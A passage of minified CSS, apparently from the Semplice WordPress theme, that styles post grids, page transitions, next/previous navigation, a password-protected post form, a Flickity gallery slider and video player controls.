.apg-post-meta{text-align:center;align-items:center}[data-apg-preset=splitscreen] [data-title-align=middle-right] .apg-post .apg-post-meta{text-align:right;align-items:center}[data-apg-preset=splitscreen] [data-title-align=bottom-left] .apg-post .apg-post-meta{text-align:left;align-items:flex-end}[data-apg-preset=splitscreen] [data-title-align=bottom-center] .apg-post .apg-post-meta{text-align:center;align-items:flex-end}[data-apg-preset=splitscreen] [data-title-align=bottom-right] .apg-post .apg-post-meta{text-align:right;align-items:flex-end}[data-apg-preset=splitscreen] [data-title-visibility=description] .apg-post-title .title,[data-apg-preset=splitscreen] [data-title-visibility=title] .apg-post-title .description{display:none}[data-apg-preset=splitscreen] [data-title-visibility=description] .apg-post-title .description{margin-top:0!important}[data-apg-preset=splitscreen] [data-details-visibility=hidden] .apg-post-title .details{display:none!important}[data-apg-preset=splitscreen] .missing-thumbnail{width:100%;height:100%;z-index:10;display:flex;justify-content:center;align-items:center;flex-direction:column}[data-apg-preset=splitscreen] .missing-thumbnail p{color:#000;font-size:26px!important;line-height:40px!important;font-weight:300!important;text-align:center!important;width:300px;max-width:100%;margin-bottom:32px;font-family:"Open Sans",Arial!important}[data-apg-preset=splitscreen] .missing-thumbnail img{display:none}[data-apg-preset=splitscreen] .missing-thumbnail .semplice-button{pointer-events:all}[data-apg-object-position=top-left] .post-thumbnail img{object-position:top left}[data-apg-object-position=top-center] .post-thumbnail img{object-position:top center}[data-apg-object-position=top-right] .post-thumbnail img{object-position:top right}[data-apg-object-position=center-left] .post-thumbnail img{object-position:center left}[data-apg-object-position=center-center] .post-thumbnail img{object-position:center center}[data-apg-object-position=center-right] .post-thumbnail img{object-position:center right}[data-apg-object-position=bottom-left] .post-thumbnail img{object-position:bottom left}[data-apg-object-position=bottom-center] .post-thumbnail img{object-position:bottom center}[data-apg-object-position=bottom-right] .post-thumbnail img{object-position:bottom right}.is-frontend [data-apg-preset=splitscreen] .apg .apg-post .apg-post-meta .apg-post-title .details,.is-frontend [data-apg-preset=splitscreen] .apg .apg-post .apg-post-meta .apg-post-title .details a{transition:all .2s linear;-moz-transition:all .2s linear;-webkit-transition:all .2s linear;-o-transition:all .2s linear}.is-frontend [data-apg-preset=splitscreen] .apg .apg-post .apg-post-meta .description,.is-frontend [data-apg-preset=splitscreen] .apg .apg-post .apg-post-meta .details,.is-frontend [data-apg-preset=splitscreen] .apg .apg-post .apg-post-meta .title{opacity:0;transform:translateY(50px)}.is-frontend [data-apg-preset=splitscreen] .apg .apg-post .apg-post-thumbnail{overflow:hidden}.is-frontend [data-apg-preset=splitscreen] .apg .apg-post .apg-post-thumbnail .post-thumbnail{opacity:0;transform:scale(1.1)}.is-frontend [data-apg-preset=splitscreen] .apg .apg-no-reveal .apg-post-meta .description,.is-frontend [data-apg-preset=splitscreen] .apg .apg-no-reveal .apg-post-meta .details,.is-frontend [data-apg-preset=splitscreen] .apg .apg-no-reveal .apg-post-meta .title,.is-frontend [data-apg-preset=splitscreen] .apg .apg-no-reveal .apg-post-thumbnail .post-thumbnail{opacity:1;transform:translateY(0)}@media screen and (max-width:767.98px){.is-frontend [data-apg-preset=splitscreen] .apg .apg-post{height:auto}.is-frontend [data-apg-preset=splitscreen] .apg .apg-post .splitscreen-half{width:100%!important;height:auto}.is-frontend [data-apg-preset=splitscreen] .apg .apg-post .splitscreen-half .post-thumbnail{height:auto}.is-frontend [data-apg-preset=splitscreen] .apg .apg-post .splitscreen-half .post-thumbnail img{max-width:100%;height:auto;width:auto;object-fit:inherit;position:relative;transform:translateY(0)!important}.is-frontend [data-apg-preset=splitscreen] .apg .apg-post .apg-post-meta{order:1!important}.is-frontend [data-apg-preset=splitscreen] .apg .apg-post .apg-post-thumbnail{order:0!important}.is-frontend [data-apg-preset=splitscreen] .apg .apg-post .apg-post-thumbnail a{height:auto;font-size:0}}.apg-transition-clone .apg-table-head,[data-apg-preset=table] .apg-table-head{display:grid;line-height:1}.apg-transition-clone .apg-thumb-animation,[data-apg-preset=table] .apg-thumb-animation{pointer-events:none;position:absolute;width:100%;z-index:1}.apg-transition-clone .apg-thumb-animation .post-thumbnail,[data-apg-preset=table] .apg-thumb-animation .post-thumbnail{line-height:0;font-size:0;visibility:visible}.apg-transition-clone .apg-post,[data-apg-preset=table] .apg-post{line-height:1;transition:background-color .7s ease-in-out;-moz-transition:background-color .7s ease-in-out;-webkit-transition:background-color .7s ease-in-out;-o-transition:background-color .7s ease-in-out}.apg-transition-clone .apg-post .apg-table-link,[data-apg-preset=table] .apg-post .apg-table-link{border-style:solid;display:grid;position:relative;cursor:pointer}.apg-transition-clone .apg-post:hover,[data-apg-preset=table] .apg-post:hover{transition:background-color .15s ease-out;-moz-transition:background-color .15s ease-out;-webkit-transition:background-color .15s ease-out;-o-transition:background-color .15s ease-out}.apg-transition-clone .apg-post:hover .apg-post-table-bg,[data-apg-preset=table] .apg-post:hover .apg-post-table-bg{background:#000;transform:scale(1,1)}.apg-transition-clone [data-table-client-align=right] [data-table-column=client],.apg-transition-clone [data-table-date-align=right] [data-table-column=date],.apg-transition-clone [data-table-title-align=right] [data-table-column=title],.apg-transition-clone [data-table-type-align=right] [data-table-column=type],[data-apg-preset=table] [data-table-client-align=right] [data-table-column=client],[data-apg-preset=table] [data-table-date-align=right] [data-table-column=date],[data-apg-preset=table] [data-table-title-align=right] [data-table-column=title],[data-apg-preset=table] [data-table-type-align=right] [data-table-column=type]{text-align:right}.apg-transition-clone [data-table-client-visibility=hidden] [data-table-column=client],.apg-transition-clone [data-table-date-visibility=hidden] [data-table-column=date],.apg-transition-clone [data-table-title-visibility=hidden] [data-table-column=title],.apg-transition-clone [data-table-type-visibility=hidden] [data-table-column=type],[data-apg-preset=table] [data-table-client-visibility=hidden] [data-table-column=client],[data-apg-preset=table] [data-table-date-visibility=hidden] [data-table-column=date],[data-apg-preset=table] [data-table-title-visibility=hidden] [data-table-column=title],[data-apg-preset=table] [data-table-type-visibility=hidden] [data-table-column=type]{display:none!important}.apg-transition-clone .apg-table-head[data-visibility=hidden],[data-apg-preset=table] .apg-table-head[data-visibility=hidden]{display:none}.apg-transition-clone .apg-table-link[data-seperator-visibility=hidden],[data-apg-preset=table] .apg-table-link[data-seperator-visibility=hidden]{border:none!important}.apg-post-table,.apg-thumb-animation{position:relative}.apg-post-table .post-thumbnail,.apg-thumb-animation .post-thumbnail{position:fixed;bottom:40px;right:40px;width:calc(100% - 80px);height:auto;opacity:0;visibility:hidden;text-align:right;display:flex;flex-wrap:wrap;justify-content:flex-end}.apg-post-table .post-thumbnail .img-wrapper,.apg-thumb-animation .post-thumbnail .img-wrapper{overflow:hidden;text-align:right}.apg-post-table .post-thumbnail .img-wrapper img,.apg-thumb-animation .post-thumbnail .img-wrapper img{height:auto;width:100%;transform:scale(1.25)}.apg-post-table .apg-post-table-bg,.apg-thumb-animation .apg-post-table-bg{position:absolute;width:100%;height:100%;left:0;transform:scale(1,0);transition:all 1.5s cubic-bezier(.06,.975,.195,.985);-moz-transition:all 1.5s cubic-bezier(.06,.975,.195,.985);-webkit-transition:all 1.5s cubic-bezier(.06,.975,.195,.985);-o-transition:all 1.5s cubic-bezier(.06,.975,.195,.985)}.apg-thumb-animation{pointer-events:none;position:absolute;width:100%;z-index:1}.apg-thumb-animation .post-thumbnail{line-height:0;font-size:0;visibility:visible}[data-hover-type=bg_only] .apg-thumb-animation,[data-hover-type=bg_only] .post-thumbnail,[data-hover-type=img_only] .apg-post-table-bg,[data-hover-type=none] .apg-post-table-bg,[data-hover-type=none] .apg-thumb-animation,[data-hover-type=none] .post-thumbnail,[data-table-bg-hover=fade] .apg-post-table-bg,[data-table-bg-hover=none] .apg-post-table-bg{display:none}[data-hover-type=bg_only][data-table-bg-hover=growing] .apg-post:hover .apg-post-table-bg,[data-hover-type=both][data-table-bg-hover=growing] .apg-post:hover .apg-post-table-bg{transform:scale(1,1);transition:all .7s cubic-bezier(.06,.975,.195,.985);-moz-transition:all .7s cubic-bezier(.06,.975,.195,.985);-webkit-transition:all .7s cubic-bezier(.06,.975,.195,.985);-o-transition:all .7s cubic-bezier(.06,.975,.195,.985)}[data-table-bg-hover=none] .apg-post,[data-table-bg-hover=none] .apg-post:hover{transition:none;-moz-transition:none;-webkit-transition:none;-o-transition:none}[data-table-text-hover=fade] .apg-post:hover .apg-table-link .apg-table-column{transition:color .15s ease-out;-moz-transition:color .15s ease-out;-webkit-transition:color .15s ease-out;-o-transition:color .15s ease-out}[data-table-text-hover=fade] .apg-post .apg-table-link .apg-table-column{transition:color .7s ease-in-out;-moz-transition:color .7s ease-in-out;-webkit-transition:color .7s ease-in-out;-o-transition:color .7s ease-in-out}.apg-transition-clone{height:100%;position:relative;cursor:pointer;display:block}.apg-transition-clone .apg-grid-item{height:100%;overflow:hidden}.apg-transition-clone .post-object-fit-cover{height:100%}.apg-transition-clone .post-object-fit-cover img{height:100%;width:100%;object-fit:cover}.apg-transition-clone .post-object-fit-inside{height:100%;display:flex;align-items:center;justify-content:center}.apg-transition-clone .post-object-fit-inside img{max-width:80%!important;height:auto;object-fit:inherit}.apg-transition-clone .splitscreen-half .post-object-fit-inside img{max-width:60%!important}.apg-transition-clone .apg-post-thumbnail{height:100%;overflow:hidden}.hide-on-init,.transition-hidden{opacity:0}.is-frontend .static-mode .content-block{visibility:visible}.pswp--touch .pswp__button--arrow--left,.pswp--touch .pswp__button--arrow--right,.pswp__caption--fake{visibility:hidden}.is-frontend #content-holder .transition-wrap{width:100%;min-height:100%;position:absolute}.is-frontend #content-holder .position-right{left:100%}.is-frontend #content-holder .position-left{left:-100%}.is-frontend #content-holder .position-bottom{top:100%}.is-frontend #content-holder .position-top{top:-100%}.is-frontend #content-holder .is-top{z-index:1}.transition-reveal,.transition-staggered{position:fixed;z-index:10000;opacity:1;background-color:#fff;overflow:hidden}.hor-line,.line,.ver-line{position:absolute;height:0}.transition-staggered{width:100%;background-color:rgba(0,0,0,0)}.transition-reveal-img{position:absolute;width:100vw;height:100vh;z-index:100001;opacity:1;background-repeat:no-repeat}.line,.ver-line{left:0;width:0}.line-inline{transform:scale(1,0)}.hor-line{top:0;transform:scale(0,1)}[data-reveal-direction=bottomToTop],[data-reveal-direction=topToBottom]{width:100%;height:0;top:0;left:0;bottom:0}[data-reveal-direction=leftToRight],[data-reveal-direction=rightToLeft]{width:0;height:100%;top:0;left:0;right:0;bottom:0}[data-reveal-direction=bottomToTop]{top:initial}[data-reveal-direction=rightToLeft]{left:initial}[data-reveal-bg-size=cover]{background-size:cover}[data-reveal-bg-size=contain]{background-size:contain}[data-pn-layout=container-fluid] .container,[data-pn-layout=fluid] .container{width:100%;max-width:100%}[data-pn-layout=container-fluid] .container .row,[data-pn-layout=fluid] .container .row{margin:0}.project-panel .panel-label{line-height:1}.project-panel .pp-thumb{line-height:0;font-size:0}.project-panel .pp-thumb img{max-width:100%;width:100%;height:auto}.project-panel .pp-thumb p.pp-title{text-align:center;color:#000;line-height:1.6}.project-panel .pp-thumb p.pp-title a{transition:none;-moz-transition:none;-webkit-transition:none;-o-transition:none}.project-panel .pp-thumb p.pp-title span{display:block}.project-panel [data-meta-visibility=category] .pp-thumb .pp-title a,.project-panel [data-meta-visibility=title] .pp-thumb .pp-title span,.project-panel [data-title-visibility=hidden] .panel-label{display:none}.project-panel [data-meta-visibility=hidden] .pp-title{margin:0!important}.project-panel [data-meta-visibility=hidden] .pp-thumb .pp-title a,.project-panel [data-meta-visibility=hidden] .pp-title span{display:none!important}[data-np-gutter=no] .row,[data-pp-gutter=no] .row{margin:0}[data-np-gutter=no] .column,[data-np-gutter=no] .container,[data-np-gutter=no] .container-fluid,[data-pp-gutter=no] .column,[data-pp-gutter=no] .container,[data-pp-gutter=no] .container-fluid{padding:0}.semplice-next-prev{position:relative}.semplice-next-prev .np-inner{display:flex;width:100%}.semplice-next-prev .np-inner .np-link{width:50%;position:relative;display:flex;flex-direction:column;line-height:1;transition:none;-moz-transition:none;-webkit-transition:none;-o-transition:none}.semplice-next-prev .np-inner .np-link .np-bg{width:100%;height:100%;top:0;position:relative;background-size:cover;background-position:center center}.semplice-next-prev .np-inner .semplice-prev span.np-prefix{padding-right:10px}.semplice-next-prev .np-inner .semplice-next span.np-prefix{padding-left:10px}.semplice-next-prev [data-np-justify=edge] .semplice-next .np-text .np-text-inner{justify-content:flex-end;text-align:right}.semplice-next-prev [data-np-justify=center] .semplice-next .np-text .np-text-inner,.semplice-next-prev [data-np-justify=center] .semplice-prev .np-text .np-text-inner{justify-content:center;text-align:center}.semplice-next-prev [data-np-justify=inner] .semplice-prev .np-text .np-text-inner{justify-content:flex-end;text-align:right}.semplice-next-prev [data-np-justify=inner] .semplice-next .np-text .np-text-inner{justify-content:flex-start;text-align:left}.semplice-next-prev .nextprev-seperator{position:absolute;left:50%;top:0;bottom:0;width:1px}.semplice-next-prev [data-np-image-scale=contain] .semplice-next .np-bg,.semplice-next-prev [data-np-image-scale=contain] .semplice-prev .np-bg{background-size:contain;background-repeat:no-repeat}.semplice-next-prev [data-np-image-scale=contain] .semplice-prev .np-bg{background-position:left center}.semplice-next-prev [data-np-image-scale=contain] .semplice-next .np-bg{background-position:right center}.semplice-next-prev [data-np-next-only=enabled] .semplice-prev{display:none}.semplice-next-prev [data-np-next-only=enabled] .semplice-next{width:100%}.semplice-next-prev .np-text-inner{display:flex}.semplice-next-prev .semplice-next .np-prefix{order:1}.semplice-next-prev .np-above{flex-direction:column;text-align:left}.semplice-next-prev .semplice-next .np-above{text-align:right}[data-np-sep-visibility=hidden] .nextprev-seperator{display:none}[data-np-sep-visibility=visible] .nextprev-seperator{display:block}[data-np-prefix-visibility=hidden] .np-inner .np-text span.np-prefix{display:none}[data-np-text-visibility=hidden] .np-inner .np-text .np-text-inner{opacity:0}[data-np-image-visibility=hidden] .np-inner .np-bg{background:0 0!important;display:none!important}[data-np-image-visibility=hidden] .np-link .np-text,[data-np-text-position=overlay] .np-link .np-text{position:absolute!important;top:50%;transform:translateY(-50%)}[data-np-image-visibility=hidden] [data-np-justify=edge] .semplice-next .np-text,[data-np-text-position=overlay] [data-np-justify=edge] .semplice-next .np-text{right:0}[data-np-image-visibility=hidden] [data-np-justify=center] .np-link .np-text,[data-np-text-position=overlay] [data-np-justify=center] .np-link .np-text{align-self:center}[data-np-image-visibility=hidden] [data-np-justify=center] .np-link .np-text .np-text-inner,[data-np-text-position=overlay] [data-np-justify=center] .np-link .np-text .np-text-inner{justify-content:center}[data-np-image-visibility=hidden] [data-np-justify=center] .np-link .np-text .np-above,[data-np-text-position=overlay] [data-np-justify=center] .np-link .np-text .np-above{text-align:center}[data-np-image-visibility=hidden] [data-np-justify=inner] .semplice-prev .np-text,[data-np-text-position=overlay] [data-np-justify=inner] .semplice-prev .np-text{right:0}[data-np-image-visibility=hidden] [data-np-justify=inner] .semplice-prev .np-text .np-above,[data-np-text-position=overlay] [data-np-justify=inner] .semplice-prev .np-text .np-above{text-align:right}[data-np-image-visibility=hidden] [data-np-justify=inner] .semplice-next .np-text,[data-np-text-position=overlay] [data-np-justify=inner] .semplice-next .np-text{left:0}[data-np-image-visibility=hidden] [data-np-justify=inner] .semplice-next .np-text .np-above,[data-np-text-position=overlay] [data-np-justify=inner] .semplice-next .np-text .np-above{text-align:left}[data-np-image-visibility=hidden] [data-np-alignment=top] .np-link .np-text,[data-np-text-position=overlay] [data-np-alignment=top] .np-link .np-text{top:0;transform:translateY(0)}[data-np-image-visibility=hidden] [data-np-alignment=bottom] .np-link .np-text,[data-np-text-position=overlay] [data-np-alignment=bottom] .np-link .np-text{top:inherit;transform:translateY(0);bottom:0}[data-np-text-position=above] .np-inner .semplice-next,[data-np-text-position=above] .np-inner .semplice-prev{flex-direction:column-reverse}.is-frontend .np-label-above,.is-frontend .semplice-next-prev .np-inner .np-link,.is-frontend [data-np-mouseover=dim-down] .np-link .np-bg,.is-frontend [data-np-mouseover=scale-opacity] .np-link .np-bg{transition:all .3s ease;-moz-transition:all .3s ease;-webkit-transition:all .3s ease;-o-transition:all .3s ease}.is-frontend [data-np-mouseover=scale-opacity] .np-link{overflow:hidden}.is-frontend [data-np-mouseover=scale-opacity] .np-link .np-bg{transform:scale(1)}.is-frontend [data-np-mouseover=scale-opacity] .np-inner .np-link:hover{opacity:1!important}.is-frontend .np-link .np-text .np-label,.is-frontend .np-link .np-text .np-prefix,.is-frontend .np-link .np-text .np-text-inner{transition:all .3s ease;-moz-transition:all .3s ease;-webkit-transition:all .3s ease;-o-transition:all .3s ease}.is-frontend .np-link .fadein-top{transform:translateY(-30px)}.is-frontend .np-link .fadein-bottom{transform:translateY(30px)}.is-frontend .np-link:hover .np-text .np-text-inner{opacity:1}.is-frontend .np-link:hover .fadein-bottom,.is-frontend .np-link:hover .fadein-left,.is-frontend .np-link:hover .fadein-right,.is-frontend .np-link:hover .fadein-top{transform:translate(0,0)}.is-frontend .np-link:hover .np-text .fadeout,.is-frontend .np-link:hover .np-text .fadeout-bottom,.is-frontend .np-link:hover .np-text .fadeout-edge,.is-frontend .np-link:hover .np-text .fadeout-inner,.is-frontend .np-link:hover .np-text .fadeout-top{opacity:0}.is-frontend .np-link:hover .fadeout-top{transform:translate(0,-30px)}.is-frontend .np-link:hover .fadeout-bottom{transform:translate(0,30px)}.is-frontend .semplice-prev .fadein-edge{transform:translate(-30px,0)}.is-frontend .semplice-next .fadein-edge,.is-frontend .semplice-prev .fadein-inner{transform:translate(30px,0)}.is-frontend .semplice-next .fadein-inner,.is-frontend .semplice-prev:hover .fadeout-edge{transform:translate(-30px,0)}.is-frontend .semplice-next:hover .fadeout-edge,.is-frontend .semplice-prev:hover .fadeout-inner{transform:translate(30px,0)}.is-frontend .semplice-next:hover .fadeout-inner{transform:translate(-30px,0)}.is-frontend .np-link:hover .fadein-edge,.is-frontend .np-link:hover .fadein-inner{transform:translate(0,0)}.is-frontend [data-np-image-visibility=hidden] .np-link:hover .fadeout-right,.is-frontend [data-np-text-position=overlay] .np-link:hover .fadeout-right{transform:translate(30px,-50%)}.is-frontend [data-np-image-visibility=hidden] .np-link:hover .fadeout-left,.is-frontend [data-np-text-position=overlay] .np-link:hover .fadeout-left{transform:translate(-30px,-50%)}.is-frontend .semplice-next-prev .nextprev-error{height:200px}.is-frontend .semplice-next-prev .nextprev-error a{display:none}.is-frontend .semplice-next-prev .nextprev-error:after{content:"You need at least 3 published projects to preview the next/prev nav.";font-size:24px;font-weight:300;width:100%;height:100%;background:#fff;text-align:center;line-height:200px}.responsive-video,.wp-block-embed__wrapper{position:relative;padding-bottom:56.25%;height:0;overflow:hidden}#content-holder .post-password-form,.responsive-video embed,.responsive-video iframe,.responsive-video object,.wp-block-embed__wrapper iframe{position:absolute;height:100%;top:0;width:100%;left:0}#content-holder .post-password-form{display:flex;justify-content:center;align-items:center;align-self:stretch;background:#f5f5f5}#content-holder .post-password-form .inner{width:100%;text-align:center}#content-holder .post-password-form .inner .password-lock{fill:#939393;text-align:center;margin-bottom:1.6666666667rem}#content-holder .post-password-form .inner p.title{display:block;margin-bottom:1.1111111111rem;font-size:2.8888888889rem;line-height:2.4444444444rem}@media screen and (min-width:768px)and (max-width:991.98px){#content-holder .post-password-form .inner p.title{font-size:2.3333333333rem;line-height:2rem}}@media screen and (min-width:544px)and (max-width:767.98px){#content-holder .post-password-form .inner p.title{font-size:2rem;line-height:2rem}}@media screen and (max-width:543.98px){#content-holder .post-password-form .inner p.title{font-size:1.5555555556rem;line-height:1.5555555556rem}}#content-holder .post-password-form .inner p.subtitle{font-size:1.2222222222rem;line-height:1.2222222222rem;margin-bottom:1.1111111111rem;color:#939393}@media screen and (min-width:768px)and (max-width:991.98px){#content-holder .post-password-form .inner p.subtitle{font-size:1.1666666667rem;line-height:1.1666666667rem}}@media screen and (min-width:544px)and (max-width:767.98px){#content-holder .post-password-form .inner p.subtitle{font-size:1.1111111111rem;line-height:1.1111111111rem}}@media screen and (max-width:543.98px){#content-holder .post-password-form .inner p.subtitle{font-size:1rem;line-height:1rem}}#content-holder .post-password-form .inner p:last-child{line-height:0}#content-holder .post-password-form .inner .input-fields{width:27.7777777778rem;height:3.3333333333rem;position:relative;margin:0 auto;padding-top:4.4444444444rem}@media screen and (min-width:768px)and (max-width:991.98px){#content-holder .post-password-form .inner .input-fields{width:22.2222222222rem;height:2.7777777778rem;padding-top:3.3333333333rem}}@media screen and (min-width:544px)and (max-width:767.98px){#content-holder .post-password-form .inner .input-fields{width:16.6666666667rem;height:2.5555555556rem;padding-top:1.6666666667rem}}@media screen and (max-width:543.98px){#content-holder .post-password-form .inner .input-fields{width:14.4444444444rem;height:2.2222222222rem;padding-top:1.6666666667rem}}#content-holder .post-password-form .inner .input-fields input[type=password]{width:27.7777777778rem;height:3.3333333333rem;border:0;padding:.2777777778rem;font-size:.8888888889rem;background:#fff;color:#000;line-height:3.3333333333rem;letter-spacing:.2222222222rem;transition:all .2s linear;-moz-transition:all .2s linear;-webkit-transition:all .2s linear;-o-transition:all .2s linear;box-shadow:10px 10px 30px rgba(0,0,0,.04);text-indent:.8333333333rem;border-radius:2px}@media screen and (min-width:768px)and (max-width:991.98px){#content-holder .post-password-form .inner .input-fields input[type=password]{width:22.2222222222rem;height:2.7777777778rem;line-height:2.7777777778rem;font-size:1.1111111111rem}}@media screen and (min-width:544px)and (max-width:767.98px){#content-holder .post-password-form .inner .input-fields input[type=password]{width:16.6666666667rem;height:2.5555555556rem;font-size:1rem;line-height:2.5555555556rem}}@media screen and (max-width:543.98px){#content-holder .post-password-form .inner .input-fields input[type=password]{width:14.4444444444rem;height:2.5555555556rem;font-size:1rem;line-height:2.5555555556rem}}#content-holder .post-password-form .inner .input-fields input[type=password]:hover{box-shadow:10px 10px 30px rgba(0,0,0,.1)}#content-holder .post-password-form .inner .input-fields input::placeholder{color:#ccc;font-size:16px;letter-spacing:0}#content-holder .post-password-form .inner .input-fields .post-password-submit,#content-holder .post-password-form .inner .input-fields input[type=submit]{width:4.4444444444rem;height:3.3333333333rem;background-image:url(../images/frontend/icons/password_submit.svg);background-size:80px 60px;border:0;text-indent:-9999px;cursor:pointer;position:absolute;right:0;opacity:.3;background-color:rgba(0,0,0,0);transition:all .2s linear;-moz-transition:all .2s linear;-webkit-transition:all .2s linear;-o-transition:all .2s linear}@media screen and (min-width:768px)and (max-width:991.98px){#content-holder .post-password-form .inner .input-fields .post-password-submit,#content-holder .post-password-form .inner .input-fields input[type=submit]{background-size:auto 2.7777777778rem;height:2.7777777778rem}}@media screen and (min-width:544px)and (max-width:767.98px){#content-holder .post-password-form .inner .input-fields .post-password-submit,#content-holder .post-password-form .inner .input-fields input[type=submit]{background-size:auto 2.5555555556rem;width:3.8888888889rem;height:2.5555555556rem}}@media screen and (max-width:543.98px){#content-holder .post-password-form .inner .input-fields .post-password-submit,#content-holder .post-password-form .inner .input-fields input[type=submit]{background-size:auto 2.5555555556rem;width:3.8888888889rem;height:2.5555555556rem}}#content-holder .post-password-form .inner .input-fields .post-password-submit:hover,#content-holder .post-password-form .inner .input-fields input[type=submit]:hover{opacity:1}#content-holder .post-password-form-dark{background:#29292b}#content-holder .post-password-form-dark .inner .password-lock{fill:#7f7f80}#content-holder .post-password-form-dark .inner p{color:#fff}#content-holder .post-password-form-dark .inner p span{color:#bdbdbe}.semplice-error{position:fixed;top:50%;left:50%;transform:translate(-50%,-50%);width:960px;text-align:center;opacity:0}.semplice-error span{margin-bottom:1.6666666667rem;display:block}.semplice-error h1{font-size:1.7777777778rem;line-height:1.5;font-weight:300;color:#777;margin-bottom:2.2222222222rem}.semplice-error h1 a{border-bottom:2px solid #ccc;color:#000}.hidden{display:none}input::placeholder,textarea::placeholder{transition:none;-moz-transition:none;-webkit-transition:none;-o-transition:none}.is-frontend input::placeholder,.is-frontend textarea::placeholder{transition:all .2s linear;-moz-transition:all .2s linear;-webkit-transition:all .2s linear;-o-transition:all .2s linear}::-webkit-credentials-auto-fill-button{visibility:hidden;pointer-events:none;position:absolute;right:0}.flickity-enabled{position:relative}.flickity-enabled:focus{outline:0}.flickity-viewport{overflow:hidden;position:relative;height:100%}.flickity-slider{position:absolute;width:100%;height:100%}.flickity-enabled.is-draggable{-webkit-tap-highlight-color:transparent;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.flickity-enabled.is-draggable .flickity-viewport{cursor:move;cursor:-webkit-grab;cursor:grab}.flickity-enabled.is-draggable .flickity-viewport.is-pointer-down{cursor:-webkit-grabbing;cursor:grabbing}.flickity-button{position:absolute;background:rgba(255,255,255,.75);border:none;color:#333}.flickity-button:hover{background:#fff;cursor:pointer}.flickity-button:focus{outline:0;box-shadow:0 0 0 5px #19f}.flickity-button:active{opacity:.6}.flickity-button:disabled{opacity:.3;cursor:auto;pointer-events:none}.flickity-button-icon{fill:currentColor}.flickity-prev-next-button{top:50%;width:44px;height:44px;border-radius:50%;transform:translateY(-50%)}.flickity-prev-next-button.previous{left:10px}.flickity-prev-next-button.next{right:10px}.flickity-rtl .flickity-prev-next-button.previous{left:auto;right:10px}.flickity-rtl .flickity-prev-next-button.next{right:auto;left:10px}.flickity-prev-next-button .flickity-button-icon{position:absolute;left:20%;top:20%;width:60%;height:60%}.flickity-page-dots{width:100%;padding:0;margin:0;list-style:none;text-align:center;line-height:1;font-size:0}.flickity-rtl .flickity-page-dots{direction:rtl}.flickity-page-dots .dot{display:inline-block;width:9px;height:9px;margin:0 7px;background:#333;border-radius:50%;opacity:.25;cursor:pointer;position:relative}.flickity-page-dots .dot.is-selected{opacity:1}.flickity-enabled.is-fade .flickity-slider>*{pointer-events:none;z-index:0}.flickity-enabled.is-fade .flickity-slider>.is-selected{pointer-events:auto;z-index:1}.flickity-meta{width:100%;text-align:center;display:flex;flex-direction:column}.semplice-gallery-slider{min-height:1px}.semplice-gallery-slider .sgs-slide{display:none}.flickity-enabled.semplice-gallery-slider .sgs-slide,.semplice-gallery-slider .sgs-slide:first-child{display:block}.sgs-slide{width:100%;text-align:center;font-size:0;line-height:0}.sgs-slide video{max-width:100%}.grid-width img{width:100%;height:auto}.sgs-crossfade .sgs-slide{left:0!important;opacity:0;transition:opacity .2s ease-in-out}.sgs-crossfade .sgs-slide.is-selected{opacity:1;z-index:0}.sgs-nofade .sgs-slide{left:0!important;opacity:0;transition:opacity 0s ease-in-out}.sgs-nofade .sgs-slide-width-image{width:100%!important}.sgs-nofade .sgs-slide-width-image img,.sgs-nofade .sgs-slide-width-image video{width:auto}.sgs-nofade .sgs-slide-width-custom{left:50%!important;transform:translateX(-50%)}.sgs-nofade .sgs-slide.is-selected{opacity:1;z-index:0}.flickity-page-dots .dot:after{position:absolute;content:" ";width:200%;height:30px;top:-10px;left:-50%}.sgs-pagination-true.pagination-above{position:relative}.sgs-pagination-true.pagination-above .flickity-page-dots{margin-top:0}.sgs-pagination-true.pagination-above .flickity-caption{order:1;padding:48px 0 18px}.sgs-pagination-true[data-pagination-style=dots].pagination-above{top:-39px;margin-bottom:-39px}.sgs-pagination-true[data-pagination-style=lines].pagination-above{top:-32px;margin-bottom:-32px}.sgs-pagination-true[data-pagination-style=lines][data-caption-visibility=hidden].pagination-above{margin-bottom:-2px}.sgs-pagination-true[data-pagination-style=dots][data-caption-visibility=hidden].pagination-above{margin-bottom:-9px}[data-pagination-style=lines] .flickity-page-dots .dot{display:inline-block;width:30px;height:2px;margin:0 2px;border-radius:0}.flickity-caption,.pswp,.sgs-freescroll .flickity-button,.sgs-freescroll .flickity-meta,[data-freescroll=true]{display:none}[data-pagination-style=lines] .flickity-page-dots .dot:after{width:100%;top:-13px;left:0}.sgs-pagination-true.pagination-below .flickity-page-dots{margin:30px 0}.sgs-pagination-true.pagination-below[data-caption-visibility=visible] .flickity-page-dots{margin-top:0}.sgs-cover,.sgs-cover .sgs-slide{height:100%}.sgs-cover .sgs-slide img,.sgs-cover .sgs-slide video{height:100%;width:100%;object-fit:cover;object-position:50% 50%}.flickity-caption{font-size:.8888888889rem;line-height:1;color:#000;padding:18px 0 23px}.semplice-gallery-slider .flickity-prev-next-button .arrow{fill:#fff}.semplice-gallery-slider .flickity-prev-next-button svg{left:25%;top:25%;width:50%;height:50%}.semplice-gallery-slider .flickity-prev-next-button.previous{left:15px}.semplice-gallery-slider .flickity-prev-next-button.next{right:15px}.mouseover-color,.mouseover-shadow{position:relative;display:block}.mouseover-color .gg-hover,.mouseover-shadow .gg-hover{opacity:0;position:absolute;width:100%;height:100%;top:0;transition:all .3s ease;-moz-transition:all .3s ease;-webkit-transition:all .3s ease;-o-transition:all .3s ease}.mouseover-shadow .gg-hover{transition:all .55s ease;-moz-transition:all .55s ease;-webkit-transition:all .55s ease;-o-transition:all .55s ease}.mouseover-color:hover .gg-hover,.mouseover-shadow:hover .gg-hover{opacity:1}.ce-video .mejs-offscreen,.instagram-video .mejs-offscreen,.wp-audio-shortcode .mejs-offscreen,.wp-block-video .mejs-offscreen,.wp-video .mejs-offscreen,[data-hide-controls=on] .mejs-container .mejs-controls{display:none!important}.ce-video .mejs-container,.instagram-video .mejs-container,.wp-audio-shortcode .mejs-container,.wp-block-video .mejs-container,.wp-video .mejs-container{background:#000!important}.ce-video .mejs-container .mejs-controls,.instagram-video .mejs-container .mejs-controls,.wp-audio-shortcode .mejs-container .mejs-controls,.wp-block-video .mejs-container .mejs-controls,.wp-video .mejs-container .mejs-controls{background:#000}.ce-video .mejs-audio,.ce-video .mejs-controls,.instagram-video .mejs-audio,.instagram-video .mejs-controls,.wp-audio-shortcode .mejs-audio,.wp-audio-shortcode .mejs-controls,.wp-block-video .mejs-audio,.wp-block-video .mejs-controls,.wp-video .mejs-audio,.wp-video .mejs-controls{height:2.7777777778rem!important}.ce-video .mejs-controls>div,.instagram-video 